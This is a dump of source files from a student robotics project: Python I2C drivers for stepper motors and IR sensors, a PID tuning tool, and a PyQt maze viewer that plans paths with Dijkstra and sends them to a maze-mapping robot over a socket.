"blob_id": "873b248a800f04e4a9b84e13f5a9513762f858bb",
"content_id": "fe49a9c7b3ad896ff50cafedb98484fabbbd19dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 239,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 8,
"path": "/README.md",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "robot_sem4\n==========\n\nJohannes, Ivo, Benjamin, Daniel\n\nA robot mapping a maze, creating a map and therefore able to arrive at any given destination, using the shortest time.\nvideo:\nhttps://www.youtube.com/watch?v=aWmBUAFZNvw&list=UUf1u10faVah5VxXNmZUC_sQ\n"
},
{
"alpha_fraction": 0.5659602284431458,
"alphanum_fraction": 0.6102941036224365,
"avg_line_length": 36.29838562011719,
"blob_id": "f34b5981d88998264b548b478f869fdbc0420ade",
"content_id": "e7a44db49fc3ecac00d5674608d798c7cee3b029",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4624,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 124,
"path": "/Motor_control/Motor_I2C.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 6, 2013\n\n@author: slavegnuen\n'''\nfrom Decorators.TMC222Status import TMC222Status\nimport smbus\nimport time as time\n\n'class variables:'\n\n#Motor commands: ByteCode: Description: \ncmdGetFullStatus1 = 0x81 # Returns complete status of the chip \ncmdGetFullStatus2 = 0xFC # Returns actual, target and secure position \ncmdGetOTPParam = 0x82 # Returns OTP parameter \ncmdGotoSecurePosition = 0x84 # Drives motor to secure position \ncmdHardStop = 0x85 # Immediate full stop \ncmdResetPosition = 0x86 # Sets actual position to zero \ncmdResetToDefault = 0x87 # Overwrites the chip RAM with OTP contents \ncmdRunInit = 0x88 # Reference Search \ncmdSetMotorParam = 0x89 # Sets motor parameter \ncmdSetOTPParam = 0x90 # Zaps the OTP memory \ncmdSetPosition = 0x8B # Programmers a target and secure position \ncmdSoftStop = 0x8F # Motor stopping with deceleration phase \n\nminVelocity = 2\nstepModeByte = 12\ncurrentByte = 0x92\n\nclass Motor_I2C:\n def __init__(self, devAddress):\n self.devAddress=devAddress\n self.bus = smbus.SMBus(1)\n\n \n '''Status of circuit and stepper motor'''\n def getFullStatus1(self):\n response = self.bus.read_i2c_block_data(self.devAddress, cmdGetFullStatus1, 9)\n return response\n\n '''Status of the position of the stepper motor'''\n def getFullStatus2(self):\n response = self.bus.read_i2c_block_data(self.devAddress, cmdGetFullStatus2,9)\n return response\n\n '''Read OTP *One-Time Programmable) memory''' \n def getOTPParam(self):\n return self.bus.write_byte(self.devAddress, cmdGetOTPParam)\n \n def hardStop(self):\n self.bus.write_byte(self.devAddress, cmdHardStop)\n \n def resetPosition(self):\n self.bus.write_byte(self.devAddress, cmdResetPosition)\n \n def resetToDefault(self):\n self.bus.write_byte(self.devAddress, cmdResetToDefault)\n \n def runInit(self):\n byteCode = [0xFF, 0xFF, 0x80, 0x00, 0xf, 0x00, 0x10] \n self.bus.write_i2c_block_data(self.devAddress, cmdRunInit, byteCode) \n \n '''Set the stepper motor parameters in the RAM:\n \n Byte 1: 0xFF\n Byte 2: 0xFF\n Byte 3: 7-4=Coil peak current value (Irun), 3-0=Coil hold current value (Ihold) \n Byte 4: 7-4=Max velocity, 3-0=Min velocity\n Byte 5: 7-5=Secure position, 4=Motion direction, 3-0=Acceleration\n Byte 6: 7-0=Secure position of the stepper motor\n Byte 7: 4=Acceleration shape, 3-2=Stepmode \n ''' \n def setMotorParam(self,direction,maxVelocity): \n byte4=maxVelocity << 4 | minVelocity<<0 \n byte5=0x85 | direction<<4\n #byteCode = [0xFF, 0xFF, 0x32, 0x32, 0x88, 0x00, 0x08]\n byteCode = [0xFF, 0xFF, currentByte, byte4, byte5, 0x00, stepModeByte]\n self.bus.write_i2c_block_data(self.devAddress, cmdSetMotorParam, byteCode)\n \n def setAcceleration(self, direction, acc):\n byte5=((0x80 & 0xF0) | direction << 4 | acc )\n byteCode = [0xFF, 0xFF, currentByte, 0x11, byte5, 0x00, stepModeByte]\n self.bus.write_i2c_block_data(self.devAddress, cmdSetMotorParam, byteCode)\n \n \n '''Zap the One-Time Programmable memory''' \n def setOTPParam(self):\n byteCode = [0xFF, 0xFF, 0xFB, 0xD5]\n self.bus.write_i2c_block_data(self.devAddress, cmdSetOTPParam, byteCode)\n \n '''Drive the motors to a given position in number of\n steps or microsteps:\n ''' \n def setPosition(self,newPosition):\n byte3,byte4=divmod(newPosition,0x100)\n byteCode = [0xFF, 0xFF, byte3, byte4]\n #byteCode = [0xFF, 0xFF, 0xAA, 0x10]\n self.bus.write_i2c_block_data(self.devAddress, cmdSetPosition, byteCode)\n \n def softStop(self):\n self.bus.write_byte(self.devAddress, cmdSoftStop)\n \n def writeToMotor(self, value):\n self.bus.write_i2c_block_data(self.devAddress, 0x00, 0x00)\n \n \n \ndef main():\n motor = Motor_I2C(0x60)\n motor.setOTPParam()\n motor.setMotorParam(1,3)\n motor.runInit() \n motor.setPosition(3000)\n \n time.sleep(3)\n \n motor = Motor_I2C(0x61)\n motor.setOTPParam()\n motor.setMotorParam(0,3)\n motor.runInit() \n motor.setPosition(3000)\n \nif __name__ == '__main__':\n pass"
},
{
"alpha_fraction": 0.5199950933456421,
"alphanum_fraction": 0.5456329584121704,
"avg_line_length": 35.035396575927734,
"blob_id": "218009ff76893ea50f640d0bc793b83f0dde66fc",
"content_id": "4a9275637a43d05f33712397c1b0e104e288b829",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8152,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 226,
"path": "/ClientGui/MazeView.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 13, 2013\n\n@author: joannes\n'''\nfrom PyQt4 import QtGui,QtCore\n\nfrom Maze.Maze import Maze\nfrom Maze.Dijkstra import Dijkstra,Graph\nimport socket\nimport json\nfrom random import randint\n\nclass MazeView(QtGui.QWidget):\n def __init__(self,maze=None,currentPos=None,address=None):\n self.address=address\n self.target=[0,0]\n self.source=currentPos\n self.path=None\n self.visited=None\n self.mode=-1\n if(maze!=None):\n self.mazeModel=maze\n\n QtGui.QWidget.__init__(self)\n self.modelWidth = self.mazeModel.getWidth()\n self.modelHeight = self.mazeModel.getHeight()\n self.boxsize = 50\n if self.width<250:\n self.boxsize=(250-10)/self.modelWidth\n self.width=self.modelWidth * self.boxsize + 10\n self.height=self.modelHeight * self.boxsize + 90 \n \n self.setFixedSize(self.width, self.height)\n \n self.modeButton = QtGui.QPushButton('select and make path', self)\n self.modeButton.clicked.connect(self.modeChange)\n self.modeButton.resize(self.modeButton.sizeHint())\n self.modeButton.move(0, 0) \n \n\n self.sendPath = QtGui.QPushButton('sendPath', self)\n self.sendPath.clicked.connect(self.clientSendPath)\n self.sendPath.resize(self.sendPath.sizeHint())\n self.sendPath.move(0,25)\n self.sendPath.setEnabled(False) \n\n self.receiveCurrentPos = QtGui.QPushButton('getPosition', self)\n self.receiveCurrentPos.clicked.connect(self.getCurrentPosition)\n self.receiveCurrentPos.resize(self.receiveCurrentPos.sizeHint())\n self.receiveCurrentPos.move(0,50)\n self.receiveCurrentPos.setEnabled(False) \n \n self.mazeYStart=80\n \n\n \n def paintEvent(self, event):\n qp = QtGui.QPainter()\n qp.begin(self)\n qp.setRenderHint(QtGui.QPainter.Antialiasing) \n b=self.boxsize\n \n qp.fillRect(0, self.mazeYStart, self.modelWidth * b + 10, self.modelHeight * b + self.mazeYStart, QtGui.QColor(0, 0, 0))\n qp.translate(QtCore.QPointF(5.5, self.mazeYStart+5.5))\n pen = QtGui.QPen(QtCore.Qt.white, 2, QtCore.Qt.SolidLine)\n pen.setCapStyle(QtCore.Qt.RoundCap);\n pen.setJoinStyle(QtCore.Qt.RoundJoin);\n\n qp.setPen(pen)\n qp.drawRect(0,0,self.modelWidth * b,self.modelHeight * b)\n\n for y in range(self.modelHeight):\n for x in range(self.modelWidth):\n cell=self.mazeModel.get(x,y)\n if(cell & 0b1000) >>3:\n qp.drawLine(x*b, y*b, (x+1)*b, y*b)\n if cell & 0b0001:\n qp.drawLine(x*b, y*b, x*b, (y+1)*b)\n if(cell & 0b0010) >>1:\n qp.drawLine(x*b, (y+1)*b, (x+1)*b, (y+1)*b)\n if (cell & 0b0100) >>2:\n qp.drawLine((x+1)*b, y*b, (x+1)*b, (y+1)*b)\n #qp.setPen(QtGui.QColor(0, 255, 255))\n qp.setPen(QtCore.Qt.NoPen)\n\n if self.visited!=None and len(self.visited)>0:\n inc=(255/len(self.visited))\n i=0\n for n in self.visited:\n qp.setBrush(QtGui.QColor(255-inc*i,inc*i ,0))\n p1=QtCore.QPointF(n.x*b+(b/2), n.y*b+(b/2))\n qp.drawEllipse(p1,self.boxsize/10,self.boxsize/10)\n i+=1\n lastN=None\n if self.path!=None:\n pen.setStyle(QtCore.Qt.DotLine)\n pen.setColor(QtGui.QColor(255,255,0))\n pen.setWidth(3)\n #pen.setWidth(3);\n qp.setPen(pen)\n \n for n in self.path.getPath():\n if lastN!=None:\n x=n.x\n y=n.y\n qp.drawLine(lastN.x*b+(b/2), lastN.y*b+(b/2), n.x*b+(b/2), n.y*b+(b/2))\n lastN=n\n if self.mode!=-1:\n qp.setPen(QtCore.Qt.NoPen)\n \n\n qp.setBrush(QtGui.QColor(255, 0, 0))\n qp.setFont(QtGui.QFont('Arialblack', 20))\n\n p1=QtCore.QPointF(self.source[0]*b+(b/2), self.source[1]*b+(b/2))\n p2=QtCore.QPointF(self.target[0]*b+(b/2), self.target[1]*b+(b/2))\n qp.drawEllipse(p1,self.boxsize/4,self.boxsize/4)\n \n qp.setBrush(QtGui.QColor(0, 255, 0))\n qp.drawEllipse(p2,self.boxsize/4,self.boxsize/4)\n qp.setPen(QtCore.Qt.black)\n qp.drawText(p1.x()-10,p1.y()-5,20,20,QtCore.Qt.AlignCenter,\"S\")\n qp.drawText(p2.x()-10,p2.y()-5,20,20,QtCore.Qt.AlignCenter,\"T\")\n qp.end()\n \n def mouseReleaseEvent(self, event):\n if self.mode==1:\n self.target=self.cordToCord([event.x(),event.y()])\n# self.source=[randint(0,3),randint(0,3)]\n self.modeButton.setEnabled(True)\n self.mode=0\n print(\"source=\"+str(self.source)+\"target=\"+str(self.target)) \n self.findPath()\n self.sendPath.setEnabled(True) \n self.repaint()\n \n def cordToCord(self,cord):\n value=[0,0]\n if cord[0]>5.5 and cord[0]<self.width-5.5 and cord[1]>35.5 and cord[1]<self.height-5.5: \n for x in range(self.modelWidth):\n tmpx=x*self.boxsize+5.5\n if cord[0]>=tmpx:\n value[0]=x\n else:\n break\n for y in range(self.height):\n tmpy=y*self.boxsize+self.mazeYStart+5.5\n if cord[1]>=tmpy:\n value[1]=y\n else:\n break \n return value\n \n def modeChange(self):\n self.modeButton.setEnabled(False)\n self.mode=1\n \n def clientSendPath(self):\n stack= self.path.pathToStack()\n\n data = {'message':\"path\",'params':stack}\n print\"sending path:\\n\"+str(stack)\n self.clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n self.clientSocket.connect(self.address)\n self.clientSocket.send(json.dumps(data))\n data = self.clientSocket.recv(16384) # limit reply to 16K\n \n print data\n\n received = json.loads(data)\n status=received.get(\"status\")\n if status==\"error\":\n print \"error: \"+received.get(\"cause\")\n else:\n print status \n self.clientSocket.close()\n self.receiveCurrentPos.setEnabled(True)\n self.sendPath.setEnabled(False) \n self.modeButton.setEnabled(False)\n print \"closed socket\"\n \n def getCurrentPosition(self):\n data = {'message':\"currentPosition\"}\n print\"getting currentposition\"\n self.clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n self.clientSocket.connect(self.address)\n self.clientSocket.send(json.dumps(data))\n data = self.clientSocket.recv(16384) # limit reply to 16K\n\n received = json.loads(data)\n status=received.get(\"status\")\n if status==\"error\":\n print \"error: \"+received.get(\"cause\")\n else:\n print status \n self.source=received.get(\"currentPosition\")\n print \"source=\"+str(self.source)\n self.receiveCurrentPos.setEnabled(False)\n self.modeButton.setEnabled(True) \n self.clientSocket.close()\n self.visited=None\n self.path=None\n self.target=self.source\n self.repaint()\n print \"closed socket\"\n \n def findPath(self):\n print \"lol\"\n dijkstra=Dijkstra()\n graph=Graph(self.mazeModel)\n\n pathTuple=dijkstra(self.source,self.target,graph.graph,graph.nodes)\n path=pathTuple[0]\n\n print\"made astar\"\n if path ==None:\n print \"no path\"\n else:\n print\"all paths the same=\"\n print path\n self.path=path\n print self.path.pathToStack()\n\n #self.sendPath.setEnabled(True) \n self.visited=pathTuple[1]\n "
},
{
"alpha_fraction": 0.5198140144348145,
"alphanum_fraction": 0.529853105545044,
"avg_line_length": 33.536495208740234,
"blob_id": "ba871cd51a97fa693514dd5cee7fef8eb2082342",
"content_id": "c41b13090cdf14fa2fd094a0b6017964902bf260",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9463,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 274,
"path": "/Navigation/PidTuner.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 15, 2013\n\n@author: johannes\n'''\nimport logging\nfrom IR_Sensors.IR_Sensors_Controller import IR_Sensors_Controller\nfrom Motor_control.DualMotorController import DualMotorController\nfrom Navigation.StepCounter import StepCounter\nfrom Maze.Mapping import Mapping\nfrom Pid import Pid\nfrom WallsChecker import WallsChecker\nfrom TurnThread import TurnThread\nfrom threading import Thread\nimport time\nimport sys\nimport select\nimport os\n\nVin1 = 0x08\nVin2 = 0x09\nVin3 = 0x0A\n\nsensorChannels=[Vin1,Vin2,Vin3]\n\n\nclass PidTuner():\n '''\n used to tune the pid gain factors using keyboard input\n press q to save\n \n tune wheel + - \n pGain left a z\n pGain right s x\n \n iGain left d c\n iGain right f v\n \n dGain left g b\n dGain right h n\n \n '''\n stepsPrCell=6000\n def __init__(self):\n '''\n direction:\n if direction is 1 then the robot drives in the direction of its sensor head\n '''\n self.mode=1#mapping mode\n self.firstCell=True\n direction=1\n self.left=not direction\n self.right=direction\n self.front=2\n \n self.tuneFactor=0.1\n try:\n os.remove(\"/home/pi/robot_sem4/robot.log\")\n except OSError:\n pass\n logger = logging.getLogger('robot')\n logger.setLevel(logging.INFO)\n \n fh = logging.FileHandler('robot.log')\n fh.setLevel(logging.INFO)\n\n formatter = logging.Formatter('%(asctime)s/%(name)s/%(message)s')\n fh.setFormatter(formatter)\n logger.addHandler(fh)\n \n 'sensors'\n self.ir_sensors = IR_Sensors_Controller(0x20)\n #self.ir_sensors.setConfigurationRegister(0x00,0x7F)\n\n 'motors'\n self.dual_motors=DualMotorController(0x60,0x61)\n self.dual_motors.hardStop()\n self.dual_motors.getFullStatus1()\n self.dual_motors.setOtpParam()\n self.dual_motors.setMotorParams(self.left, self.right, 2, 2)\n self.dual_motors.resetPosition()\n #self.dual_motors.runInit()\n time.sleep(2)\n \n 'pid and direction'\n self.pid=Pid(self.left,self.right,self.ir_sensors, self.dual_motors)\n \n 'wallchecker'\n self.wallChecker=WallsChecker(self.pid.getMinMaxSetpoint(),self.left,self.right,self.front)\n \n 'turnThread'\n self.turnThread=TurnThread(self.ir_sensors,self.wallChecker,self.dual_motors,self.left,self.right)\n \n 'StepCounter'\n self.stepCounter = StepCounter()\n \n 'Mapping'\n self.mapping = Mapping()\n \n 'load gainfactors'\n gainfactors=self.pid.getGainFactors()\n self.pGain=gainfactors[0]\n self.dGain=gainfactors[1]\n self.iGain=gainfactors[2]\n \n def lpgadd(self):\n self.pGain=[self.pGain[self.left]+self.tuneFactor,self.pGain[self.right]]\n self.pid.pTune(self.pGain)\n \n def rpgadd(self):\n self.pGain=[self.pGain[self.left],self.pGain[self.right]+self.tuneFactor]\n self.pid.pTune(self.pGain)\n\n def lpgsub(self):\n self.pGain=[self.pGain[self.left]-self.tuneFactor,self.pGain[self.right]]\n self.pid.pTune(self.pGain)\n \n def rpgsub(self):\n self.pGain=[self.pGain[self.left],self.pGain[self.right]-self.tuneFactor]\n self.pid.pTune(self.pGain)\n \n def ldgadd(self):\n self.dGain=[self.dGain[self.left]+self.tuneFactor,self.dGain[self.right]]\n self.pid.dTune(self.dGain)\n \n def rdgadd(self):\n self.dGain=[self.dGain[self.left],self.dGain[self.right]+self.tuneFactor]\n self.pid.dTune(self.dGain)\n \n def ldgsub(self):\n self.dGain=[self.dGain[self.left]-self.tuneFactor,self.dGain[self.right]]\n self.pid.dTune(self.dGain)\n \n def rdgsub(self):\n self.dGain=[self.dGain[self.left],self.dGain[self.right]-self.tuneFactor]\n self.pid.dTune(self.dGain)\n\n def ligadd(self):\n self.iGain=[self.iGain[self.left]+self.tuneFactor,self.iGain[self.right]]\n self.pid.iTune(self.iGain)\n \n def rigadd(self):\n self.iGain=[self.iGain[self.left],self.iGain[self.right]+self.tuneFactor]\n self.pid.iTune(self.iGain)\n \n def ligsub(self):\n self.iGain=[self.iGain[self.left]-self.tuneFactor,self.iGain[self.right]]\n self.pid.iTune(self.iGain)\n \n def rigsub(self):\n self.iGain=[self.iGain[self.left],self.iGain[self.right]-self.tuneFactor]\n self.pid.iTune(self.iGain)\n \n def printGains(self):\n print(\"gains=\"+str(self.pid.getGainFactors()))\n \n def save(self):\n return self.pid.pickleGainFactors()\n \n def doPid(self):\n try:\n self.dual_motors.setMotorParams(self.left, self.right, 1, 1)\n self.dual_motors.setAccelerations(self.left, self.right, 3)\n\n 'start sampling section'\n sample=self.ir_sensors.multiChannelReadCm(sensorChannels,1)\n\n walls=self.wallChecker.checkWalls(sample) \n 'end of sampling section'\n if self.mode:#mapping mode\n if(walls==[1, 1, 0]):\n self.pid.doPid(sample)\n self.stepCounter(self.dual_motors.setPosition(32767, 32767))\n else:\n steps=self.stepCounter.getSteps()\n if self.firstCell:\n steps-=self.stepsPrCell\n self.firstCell=False\n print steps\n# if walls==[1,1,1]:\n# choice = self.mapping.getChoice(steps,walls)\n# self.turnThread.checkForTurn(choice)\n# #pass\n# else:\n self.turnThread.checkForTurn(-1)\n sample=self.ir_sensors.multiChannelReadCm(sensorChannels,1)\n walls=self.wallChecker.checkWalls(sample) \n choice = self.mapping.getChoice(steps,walls)\n self.turnThread.checkForTurn(choice)\n print sample\n #print \"choice=%d and turningSuccess=%d\"%(choice,lol)\n if choice==0:\n self.mode=0\n print \"mapped Ok waiting for instructions\\n heres the maze:\"\n print self.mapping.getMaze() \n self.pid.reset()\n if walls==[1,1,1]:\n self.stepCounter.resetSteps(-800)\n print self.stepCounter.getSteps()\n self.dual_motors.resetPosition()\n print self.mapping.getMaze()\n elif self.mode==2:#goTo mode\n choice=self.mapping.getChoice()\n self.stepCounter.resetSteps()\n if not self.turnThread.checkForTurn(choice[1]):\n self.stepCounter(self.dual_motors.setPosition(choice[0], choice[0]))\n self.dual_motors.setAccelerations(self.left, self.right, 5)\n self.pid.doPid(sample)\n else:\n self.pid.reset()\n \n except IOError as e: \n print(\"error in doPid: \"+str(e))\n\n \n def stop(self):\n self.dual_motors.softStop()\n \ndef main():\n\n pidtuner=PidTuner()\n\n print(\"\\\n used to tune the pid gain factors using keyboard input\\\n \\n npress q to save\\\n \\n ntune wheel + - \\\n \\n npGain left a z \\\n \\n npGain right s x \\\n \\n ndGain left d c \\\n \\n ndGain right f v \\\n \\n niGain left g b \\\n \\n niGain right h n \\\n \")\n try:\n pidtuner.printGains()\n while True:\n time.sleep(0.01)\n \n # get keyboard input, returns -1 if none available\n while sys.stdin in select.select([sys.stdin], [], [], 0)[0]:\n c = sys.stdin.readline()\n c=c[0:1]\n print(\"c is =|\"+c+\"|\")\n if(c=='a'): \n pidtuner.lpgadd()\n print(\"left pgain inc\")\n elif(c=='z'): pidtuner.lpgsub()\n elif(c=='s'): pidtuner.rpgadd()\n elif(c=='x'): pidtuner.rpgsub()\n elif(c=='d'): pidtuner.ligadd()\n elif(c=='c'): pidtuner.ligsub()\n elif(c=='f'): pidtuner.rigadd()\n elif(c=='v'): pidtuner.rigsub()\n elif(c=='g'): pidtuner.ldgadd()\n elif(c=='b'): pidtuner.ldgsub()\n elif(c=='h'): pidtuner.rdgadd()\n elif(c=='n'): pidtuner.rdgsub()\n elif(c=='q'): \n print(\"saved=\"+str(bool(pidtuner.save()))) \n else: # an empty line means stdin has been closed\n print('eof')\n pidtuner.doPid()\n except KeyboardInterrupt:\n print(\"saving\")\n if(pidtuner.save()):\n print\"saved\"\n else:\n print(\"not saved\")\n pidtuner.stop()\n \n \n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.43513932824134827,
"alphanum_fraction": 0.4722025692462921,
"avg_line_length": 33.149757385253906,
"blob_id": "11cf9a240a4ae3dd48fa819896c8be1470d1db70",
"content_id": "97ad75965d94ea9719a05fdaae7719a4437d1574",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7069,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 207,
"path": "/IR_Sensors/IR_Sensors_Controller.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 8, 2013\n\n@author: Daniel Machon, \n Johannes\n'''\n\n'''''''''''''''''''''''''''''''''''''''''''''''''''''\nThis class handles converted input from the Sharp IR ' \nSensors ' \n'''''''''''''''''''''''''''''''''''''''''''''''''''''\nfrom RangeTable import RangeTable\nimport smbus\nimport time as time\nimport logging\n \n#Read/Write registers #byteCode 4 LSB's\nConversionResultReg = 0x00\nAlertStatusReg = 0x01\nConfigurationReg = 0x02\nCycleTimerReg = 0x03 \nDataLowRegCH1 = 0x04\nDataHighRegCH1 = 0x05\nHysteresisRegCH1 = 0x06\nDataLowRegCH2 = 0x07\nDataHighRegCH2 = 0x08\nHysteresisRegCH2 = 0x09\nDataLowRegCH3 = 0x0A\nDataHighRegCH3 = 0x0B\nHysteresisRegCH3 = 0x0C\nDataLowRegCH4 = 0x0D\nDataHighRegCH4 = 0x0E\nHysteresisRegCH4 = 0x0F\n\n#Channels \"ByteCode\" 4 MSB's\nNotSelected = 0x00\nVin1 = 0x08\nVin2 = 0x09\nVin3 = 0x0A\nVin4 = 0x0B\nVin5 = 0x0C\nVin6 = 0x0D\nVin7 = 0x0E\nVin8 = 0x0F\nmultiChannels = 0x07\n\nlastSamples = [14.9, 14.9, 0]\n\n\nclass IR_Sensors_Controller():\n \n \n '''\n Constructor\n '''\n def __init__(self, slaveAddress):\n self.logger=logging.getLogger(\"robot.IrSensorsController\")\n self.bus = smbus.SMBus(1)\n self.slaveAddress = slaveAddress\n self.rangeTable=RangeTable.unpickleTable()\n if(self.rangeTable==0):\n self.rangeTable=RangeTable()\n \n \n \n '''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n Select the sequence of channels to read Chan\n D11 D10 D9 D8 | D7 D6 D5 D4 \n 0 0 0 0 | 0 0 0 1 Vin1\n 0 0 0 0 | 0 0 1 0 Vin2\n 0 0 0 0 | 0 1 0 0 Vin3 \n 0 0 0 0 | 1 0 0 0 Vin4\n 0 0 0 1 | 0 0 0 0 Vin5\n 0 0 1 0 | 0 0 0 0 Vin6\n 0 1 0 0 | 0 0 0 0 Vin7\n 1 0 0 0 | 0 0 0 0 Vin8\n \n \n Byte 1 = 0000+D11+D10+D9+D8\n Byte 2 = D7+D6+D5+D4+1+AlertEN+Busy/Alert+Alert/BusyPolatiry\n '''''''''''''''''''''''''''''''''''''''''''''''''''''''''\n \n \n '''\n Configure the configurationregister. Can be used to read from\n a sequence of channels automatically.\n '''\n def setConfigurationRegister(self, MSBs, LSBs):\n chosenRegister = ConfigurationReg | multiChannels << 4\n byte1 = MSBs\n byte2 = 0x0F | LSBs << 4\n self.bus.write_i2c_block_data(self.slaveAddress, chosenRegister,[byte1, byte2])\n \n \n '''\n Read input from IR sensor\n '''\n def readSensorBlock(self, channel, register):\n chosenRegister = register | channel << 4\n try:\n sensorInput=self.bus.read_i2c_block_data(self.slaveAddress,chosenRegister, 2)\n except IOError:\n print 'Error in ReadSensorBlock'\n \n return sensorInput\n \n \n '''\n Extract the raw distance from the 2 received bytes (12 LSB's)\n '''\n def extractRawDistance(self,sensorRead):\n le=len(sensorRead)\n\n if(le>1):\n tmp=(sensorRead[0] & 0b00001111) <<8 | sensorRead[1]<<0\n return int(tmp)\n return -1\n \n \n '''\n takes sensorRead as param and returns the distance in cm float\n '''\n def lookupCm(self,rawDistance):\n if (rawDistance>0):\n return self.rangeTable.lookUpDistance(rawDistance)\n return -1\n \n '''\n takes sensorRead as param and returns the alerts from a conversion\n '''\n def getAlerts(self,sensorRead):\n if(len(sensorRead)>1):\n alert=sensorRead[0] >> 7\n return alert\n return -1\n \n \n '''\n Read average measurement from a single sensor\n '''\n def getAverageInCm(self,channel,amount):\n average=0\n for i in range(0,amount):\n tmp = self.readSensorBlock(channel, ConversionResultReg)\n tmp = self.extractRawDistance(tmp)\n average+=tmp\n time.sleep(0.10)\n return self.lookupCm(int(average/amount))\n \n \n '''\n Read input from channels described in the channels list\n Returns a list with sensor distances in cm\n '''\n \n def multiChannelReadCm(self,channels, amount):\n distances = [0 for i in range(len(channels))]\n for i in range(amount):\n for j in range(len(distances)):\n 'Read from sensor'\n reading = self.lookupCm(self.extractRawDistance(self.readSensorBlock(channels[j], ConversionResultReg))) \n \n 'Sensor is a side sensor'\n if(j == 0 or 1):\n 'Gap detected wait until sensor input settles'\n while(reading > lastSamples[j]+2):\n lastSamples[j] = reading\n reading = self.lookupCm(self.extractRawDistance(self.readSensorBlock(channels[j], ConversionResultReg)))\n distances[j] += reading\n lastSamples[j] = reading\n \n else:\n reading = self.lookupCm(self.extractRawDistance(self.readSensorBlock(channels[j], ConversionResultReg)))\n distances[j] += reading\n \n 'Done reading n readings from channel' \n if(amount-i==1):\n distances[j]=(distances[j]/amount)\n self.logger.info(\"sampleAverage/\"+str(distances)) \n #print distances \n return distances\n \n \n '''\n Print the content of the distance list (Redundant!)\n '''\n def printMultiChannelReadCm(self,distances):\n print(\"sensor readout in cm:\")\n for i in range(len(distances)):\n print(\"sensor \"+str(i)+\"\\t\\t\")\n for i in range(len(distances)):\n print(str(distances[i]))\n \n \n \ndef main():\n IR_sensor = IR_Sensors_Controller(0x20)\n IR_sensor.setConfigurationRegister(0x00,0x7F)\n sensorChannels=[Vin1,Vin2,Vin3]\n\n while(1):\n print IR_sensor.multiChannelReadCm(sensorChannels,5)\n time.sleep(0.2)\n \n \nif __name__== '__main__':\n main() "
},
{
"alpha_fraction": 0.5544158816337585,
"alphanum_fraction": 0.5792768001556396,
"avg_line_length": 28.80310821533203,
"blob_id": "f121f84c3091300ec3ef5d0651c38db514b9e293",
"content_id": "c857cfb60f5d34caa3beb695cacb07f27e5b959d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5752,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 193,
"path": "/Motor_control/DualMotorController.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Oct 2, 2013\n\n@author: johannes, benjamin\n'''\n'class variables:'\n\n\nfrom Decorators.TMC222Status import TMC222Status\nfrom Motor_I2C import Motor_I2C\nimport time as time\nimport logging\nimport sys\nclass DualMotorController:\n '''\n for controlling two stepper motors through i2c\n '''\n \n def __init__(self, add1, add2):\n self.logger = logging.getLogger('robot.dualMotors')\n\n self.turn90Steps=1270\n self.turn180Steps=2540\n \n self.logger.info(\"Initializing DualMotorController\")\n self.motorLeft = Motor_I2C(add1)\n self.motorRight = Motor_I2C(add2)\n self.positionLeft=0\n self.positionRight=0\n self.logger.info(\"Initializing DualMotorController DONE\")\n\n \n def setOtpParam(self):\n self.logger.debug(\"setOtpParam\")\n\n self.motorLeft.setOTPParam()\n self.motorRight.setOTPParam()\n \n \n def runInit(self):\n self.logger.info(\"runInit\")\n\n self.motorLeft.runInit()\n self.motorRight.runInit()\n \n def setMotorParams(self,leftDir,rightDir,leftMaxVel,rightMaxVel):\n self.logger.info(\"setMotorParams\")\n while True:\n try:\n self.motorLeft.setMotorParam(leftDir, leftMaxVel)\n self.motorRight.setMotorParam(rightDir, rightMaxVel)\n break\n except IOError:\n pass#print 'Error in setMotorParams'\n \n \n def setAccelerations(self, leftDir, rightDir, acc):\n self.logger.info(\"SetAcceleration\")\n while True:\n try:\n self.motorLeft.setAcceleration(leftDir, acc)\n self.motorRight.setAcceleration(rightDir, acc)\n break\n except IOError:\n pass#print 'Error in setAcceleration'\n \n \n def getFullStatus1(self):\n self.logger.info(\"getFullStatus1\")\n while True:\n try:\n var=[self.motorLeft.getFullStatus1(),self.motorRight.getFullStatus1()]\n break\n except IOError:\n pass#print 'Error in GFS1'\n return var\n \n def getFullStatus2(self):\n self.logger.info(\"getFullStatus2\")\n while True:\n try:\n left=self.motorLeft.getFullStatus2()\n right=self.motorRight.getFullStatus2()\n break\n except IOError:\n pass#print \"GF2Error\"\n var=[left,right]\n self.logger.info(\"/left/fullstatus2/\"+str(left))\n self.logger.info(\"/right/fullstatus2/\"+str(right))\n return var\n \n def turn90(self,direction,maxVel):\n self.logger.info('turn 90:'+str(direction))\n\n self.motorLeft.setMotorParam(direction, maxVel)\n self.motorRight.setMotorParam(direction, maxVel)\n \n self.setPosition(self.turn90Steps, self.turn90Steps)\n \n def turn180(self,maxVel):\n self.logger.info(\"turn180\")\n\n self.motorLeft.setMotorParam(1, maxVel)\n self.motorRight.setMotorParam(1, maxVel)\n \n self.setPosition(self.turn180Steps, self.turn180Steps)\n \n def setTurnPosition(self,left,right):\n 